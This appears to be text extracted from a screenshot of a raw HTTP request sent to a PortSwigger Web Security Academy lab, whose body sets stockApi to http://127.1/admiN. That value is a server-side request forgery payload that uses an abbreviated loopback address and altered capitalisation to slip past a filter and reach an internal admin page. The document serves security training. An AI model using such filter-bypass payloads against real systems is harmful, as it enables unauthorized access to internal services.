 POST /product/stock HTTP/2
Host: 0a690018032542d180ae6749004700b7.web-security-academy.net
Cookie: session=VKw7Bqvcckjjd04tmQIH8dYWrBtgjCsI
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a690018032542d180ae6749004700b7.web-security-academy.net
/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin:
https://0a690018032542d180ae6749004700b7.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
stockApi=http://127.1/admiN